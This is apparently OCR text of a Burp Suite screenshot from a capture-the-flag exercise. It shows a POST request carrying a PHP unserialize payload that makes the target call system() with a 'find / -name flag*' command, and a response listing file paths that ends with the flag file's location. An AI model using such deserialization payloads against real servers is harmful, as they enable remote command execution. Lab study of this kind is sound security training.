 Burp Suite Professional v2020.2 - Temporary Project - licensed to surferxyz
Burp Project Intruder Repeater Window Help
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Extender Project options User options
1 × 2 × ...
Send Cancel < ▼ > ▼ Target: http://86868123-e565-4bdc-b038-24df50e6841a.node3.buuoj.cn ?
Request
Raw Params Headers Hex
1 POST /index.php HTTP/1.1
2 Host: 86868123-e565-4bdc-b038-24df50e6841a.node3.buuoj.cn
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:87.0)
Gecko/20100101 Firefox/87.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0
.8
5 Accept-Language:
zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
6 Accept-Encoding: gzip, deflate
7 Content-Type: application/x-www-form-urlencoded
8 Content-Length: 92
9 Origin: http://86868123-e565-4bdc-b038-24df50e6841a.node3.buuoj.cn
10 Connection: close
11 Referer:
http://86868123-e565-4bdc-b038-24df50e6841a.node3.buuoj.cn/index.php
12 Cookie: UM_distinctid=
1786d6443bbb1-0dfbb81b014cd08-4c3f237d-144000-1786d6443bc390
13 Upgrade-Insecure-Requests: 1
14
15 func=unserialize&p=O:4:"Test":2:{s:1:"p";s:18:"find / -name
flag*";s:4:"func";s:6:"system";}
Response
Raw Headers Hex HTML Render
60 /proc/sys/kernel/sched_domain/cpu8/domain0/flags
61 /proc/sys/kernel/sched_domain/cpu9/domain0/flags
62 /sys/devices/pnp0/00:00/tty/ttyS0/flags
63 /sys/devices/platform/serial8250/tty/ttyS15/flags
64 /sys/devices/platform/serial8250/tty/ttyS6/flags
65 /sys/devices/platform/serial8250/tty/ttyS23/flags
66 /sys/devices/platform/serial8250/tty/ttyS13/flags
67 /sys/devices/platform/serial8250/tty/ttyS31/flags
68 /sys/devices/platform/serial8250/tty/ttyS4/flags
69 /sys/devices/platform/serial8250/tty/ttyS21/flags
70 /sys/devices/platform/serial8250/tty/ttyS11/flags
71 /sys/devices/platform/serial8250/tty/ttyS2/flags
72 /sys/devices/platform/serial8250/tty/ttyS28/flags
73 /sys/devices/platform/serial8250/tty/ttyS18/flags
74 /sys/devices/platform/serial8250/tty/ttyS9/flags
75 /sys/devices/platform/serial8250/tty/ttyS26/flags
76 /sys/devices/platform/serial8250/tty/ttyS16/flags
77 /sys/devices/platform/serial8250/tty/ttyS7/flags
78 /sys/devices/platform/serial8250/tty/ttyS24/flags
79 /sys/devices/platform/serial8250/tty/ttyS14/flags
80 /sys/devices/platform/serial8250/tty/ttyS5/flags
81 /sys/devices/platform/serial8250/tty/ttyS22/flags
82 /sys/devices/platform/serial8250/tty/ttyS12/flags
83 /sys/devices/platform/serial8250/tty/ttyS30/flags
84 /sys/devices/platform/serial8250/tty/ttyS3/flags
85 /sys/devices/platform/serial8250/tty/ttyS20/flags
86 /sys/devices/platform/serial8250/tty/ttyS10/flags
87 /sys/devices/platform/serial8250/tty/ttyS29/flags
88 /sys/devices/platform/serial8250/tty/ttyS1/flags
89 /sys/devices/platform/serial8250/tty/ttyS19/flags
90 /sys/devices/platform/serial8250/tty/ttyS27/flags
91 /sys/devices/platform/serial8250/tty/ttyS17/flags
92 /sys/devices/platform/serial8250/tty/ttyS8/flags
93 /sys/devices/platform/serial8250/tty/ttyS25/flags
94 /sys/devices/virtual/net/lo/flags
95 /sys/devices/virtual/net/eth2/flags
96 /sys/devices/virtual/net/eth0/flags
97 /tmp/flagoefiu4r93
98 /tmp/flagoefiu4r93</p>